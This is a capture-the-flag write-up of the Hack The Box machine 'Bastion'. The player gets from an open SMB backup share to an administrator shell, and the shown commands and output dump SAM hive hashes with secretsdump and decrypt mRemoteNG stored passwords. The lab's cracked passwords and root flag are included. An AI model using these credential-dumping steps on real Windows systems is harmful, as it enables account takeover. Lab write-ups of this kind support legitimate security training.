
IP: 10.10.10.134
Enumeration
As we perform a basic nmap scan: sudo nmap -sC -sV -O -p- -oA nmap/bastion 10.10.10.134, we get,
Open ports:
- 22
- 135
- 139
- 445
There were more ports open when a full port scan was done, but it just had msrpc ports open which aren’t so important. Using smbclient to enumerate the drive,
smclient -L 10.10.10.134
kali@starscorp1o:~/htb/boxes/bastion$ smbclient -L 10.10.10.134
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC 
Now, reconnecting with SMB1 for workgroup listing.do_connect: Connection to 10.10.10.134 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
We could see that there was a share called Backups which was interesting and the others showed access denied. So, I listed the backups share.smbclient //10.10.10.134/Backups
kali@starscorp1o:~/htb/boxes/bastion$ smbclient //10.10.10.134/Backups
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: > ls
. D 0 Tue Apr 16 06:02:11 2019
.. D 0 Tue Apr 16 06:02:11 2019
note.txt AR 116 Tue Apr 16 06:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 07:43:08 2019
WindowsImageBackup D 0 Fri Feb 22 07:44:02 2019
The note.txt said:-
Sysadmins: please don’t transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
I couldn’t decipher to what this was actually trying to tell me. Though, there was a WindowsImageBackup directory. After digging deep inside it, I couldn’t actually find anything interesting. So, I decided to mount this share on my kali machine so that I can maybe look at hidden files, etc.
kali@starscorp1o:~/htb/boxes/bastion$ sudo mount -t cifs //10.10.10.134/backups /mnt -o user=,password=
[sudo] password for kali:
kali@starscorp1o:~/htb/boxes/bastion$ ls
BackupGlobalCatalog {cd113385-65ff-4ea2-8ced-5630f6feca8f} GlobalCatalog MediaId nmap nmapfull nmapudp note.txt SDT65CB.tmp
kali@starscorp1o:~/htb/boxes/bastion$ cd /mnt
kali@starscorp1o:/mnt$ ls
note.txt SDT65CB.tmp WindowsImageBackup
With this I could properly browse through the share and checkout hidden files using ls -la.
Exploitation
I enumerated a lot, but couldn’t find anything properly. Then I saw something interesting. I had found a .vhd file, I googled this extension and it said that it was virtual hard disk which means that it stores all the contents of a hard of a virtual machine. At this point I knew that somewhere I had to find creds so that I could login through SSH. So, I had to somehow get this .vhd file so that I could browse through it for some creds. I googled a bit more and found an article that said that as the .vhd files are too big it’ll take too long to transfer the whole thing. So we had to mount the .vhd file somehow.
Now we had to mount the .vhd file and there was a tool for that called guestmount. First we had to install some tools:sudo apt-get install libguestfs-tools
[sudo] password for kali:
Reading package lists… Done
Building dependency tree
Reading state information… Done
The following packages were automatically installed and are no longer required. Then using guestmount:
kali@starscorp1o:/mnt$ guestmount --add /mnt/WindowsImageBackup/L4mpje-PC/'Backup 2019-02-22 124351'/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vhd -v
libguestfs: creating COW overlay to protect original drive content
libguestfs: command: run: qemu-img
libguestfs: command: run: \ create
libguestfs: command: run: \ -f qcow2
libguestfs: command: run: \ -o backing_file=/mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
libguestfs: command: run: \ /tmp/libguestfsNaQKfQ/overlay1.qcow2
Formatting '/tmp/libguestfsNaQKfQ/overlay1.qcow2', fmt=qcow2 size=15999492096 backing_file=/mnt/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd cluster_size=65536 lazy_refcounts=off refcou
nt_bits=16
libguestfs: launch: program=guestmount
libguestfs: launch: version=1.42.0
libguestfs: launch: backend registered: unix
libguestfs: launch: backend registered: uml
libguestfs: launch: backend registered: libvirt
Mounting the file:

So, now we had to find credentials for a user. As we knew that this was a windows machine..we could get the encrypted file SAM, SECURITY AND SYSTEM and then dump their hashes and then crack them. So, that’s what we did:
kali@starscorp1o:/mnt$ sudo cp vhd/Windows/System32/config/SAM .
kali@starscorp1o:/mnt$ ls
ls: cannot access 'vhd': Permission denied
note.txt SAM SDT65CB.tmp vhd WindowsImageBackup
kali@starscorp1o:/mnt$ sudo cp vhd/Windows/System32/config/SYSTEM .
kali@starscorp1o:/mnt$ sudo cp vhd/Windows/System32/config/SECURITY .
Now using secretsdump.py python script we could dump the hashes:
kali@starscorp1o:/mnt$ secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.9.22.dev1+20200629.145357.5d4ad6cc - Copyright 2020 SecureAuth Corporation
[] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f [] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[] Dumping cached domain logon information (domain/username:hash) [] Dumping LSA Secrets
[] DefaultPassword (Unknown User):bureaulampje [] DPAPI_SYSTEM
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd[*] Cleaning up…

Now we had to crack the hashes, we did that using crackstation and got the password for a user:

L4mpje:bureaulampje
Using these creds we were able to successfully login using SSH:
kali@starscorp1o:~/htb/boxes/bastion$ ssh L4mpje@10.10.10.134
The authenticity of host '10.10.10.134 (10.10.10.134)' can't be established.
ECDSA key fingerprint is SHA256:ILc1g9UC/7j/5b+vXeQ7TIaXLFddAbttU86ZeiM/bNY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.134' (ECDSA) to the list of known hosts.
L4mpje@10.10.10.134's password:
Permission denied, please try again.
L4mpje@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
l4mpje@BASTION C:\Users\L4mpje>id
'id' is not recognized as an internal or external command,
operable program or batch file.
l4mpje@BASTION C:\Users\L4mpje>whoami
bastion\l4mpje
l4mpje@BASTION C:\Users\L4mpje>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje
22-02-2019 14:50 .
22-02-2019 14:50 ..
22-02-2019 16:26 Contacts
22-02-2019 16:27 Desktop
22-02-2019 16:26 Documents
22-02-2019 16:26 Downloads
22-02-2019 16:26 Favorites
22-02-2019 16:26 Links
22-02-2019 16:26 Music
22-02-2019 16:26 Pictures
22-02-2019 16:26 Saved Games
22-02-2019 16:26 Searches
22-02-2019 16:26 Videos
0 File(s) 0 bytes
13 Dir(s) 11.291.164.672 bytes free
Privilege Escalation
I tried almost a handfull of commands but I couldn’t see anything interesting. Then, I found a weird looking program which I hadn’t seen before.
l4mpje@BASTION C:\Program Files (x86)>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Program Files (x86)
22-02-2019 15:01 .
22-02-2019 15:01 ..
16-07-2016 15:23 Common Files
23-02-2019 10:38 Internet Explorer
16-07-2016 15:23 Microsoft.NET
22-02-2019 15:01 mRemoteNG
23-02-2019 11:22 Windows Defender
23-02-2019 10:38 Windows Mail
23-02-2019 11:22 Windows Media Player
16-07-2016 15:23 Windows Multimedia Platform
16-07-2016 15:23 Windows NT
23-02-2019 11:22 Windows Photo Viewer
16-07-2016 15:23 Windows Portable Devices
16-07-2016 15:23 WindowsPowerShell
0 File(s) 0 bytes
14 Dir(s) 11.208.445.952 bytes free
I checked the README file and it said the following:
mRemoteNG is the next generation of mRemote, a full-featured, multi-tab remote connections manager.
It allows you to store all your remote connections in a simple yet powerful interface. I googled this and found out that it was a remote connections manager and stores all information about the remote systems also. It stores passwords in a file called confCons.xml. I looked around but couldn’t find it. Then I remebered that every user always has AppData in its home directory(?). I then checked in L4mpje’s home directory and found:
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\AppData\Roaming\mRemoteNG
22-02-2019 15:03 .
22-02-2019 15:03 ..
22-02-2019 15:03 6.316 confCons.xml
22-02-2019 15:02 6.194 confCons.xml.20190222-1402277353.backup
22-02-2019 15:02 6.206 confCons.xml.20190222-1402339071.backup
22-02-2019 15:02 6.218 confCons.xml.20190222-1402379227.backup
22-02-2019 15:02 6.231 confCons.xml.20190222-1403070644.backup
22-02-2019 15:03 6.319 confCons.xml.20190222-1403100488.backup
22-02-2019 15:03 6.318 confCons.xml.20190222-1403220026.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403261268.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403272831.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403433299.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403486580.backup
22-02-2019 15:03 51 extApps.xml
22-02-2019 15:03 5.217 mRemoteNG.log
22-02-2019 15:03 2.245 pnlLayout.xml
22-02-2019 15:01 Themes
14 File(s) 76.577 bytes
3 Dir(s) 11.317.981.184 bytes free
I copied that file in Backups folder where the smb server was hosted.
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>copyThe syntax of the command is incorrect.
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>copy confCons.xml C:\Backups
1 file(s) copied.
Now, I could see L4mpje’s and the administrator’s password in hash format or encrypted format.

So, there was a script which could crack the passwords that the mRemoteNG software stores in whatever format. And, that’s what I did:
kali@starscorp1o:~/htb/boxes/bastion$ python mremoteng_decrypt.py -s yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB
Password: bureaulampje
![]()
kali@starscorp1o:~/htb/boxes/bastion$ python mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Password: thXLHM96BeKL0ER2
Using SSH to login as administrator:
kali@starscorp1o:~/htb/boxes/bastion$ ssh administrator@10.10.10.134
administrator@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>whoami
bastion\administrator

And BOOM!!! We got root!!!! Now we could grab the root flag.
administrator@BASTION C:\Users\Administrator\Desktop>type root.txt
958850b91811676ed6620a9c430e65c8

Important links and resources:
https://github.com/haseebT/mRemoteNG-Decrypt
mRemote Offline Password Decrypt #
Based on Metasploit Module enum_mremote_pwds.rb from David Maloney
Autor: Adriano Marcio Monteiro
E-mail: adrianomarciomonteiro@gmail.com
Blog: adrianomarciomonteiro.blogspot.com.br
# Usage: ruby mRemoteOffPwdsDecrypt.rb confCons.xml
It was obvious that confCons.xml had passwords.
Check out my previous post:
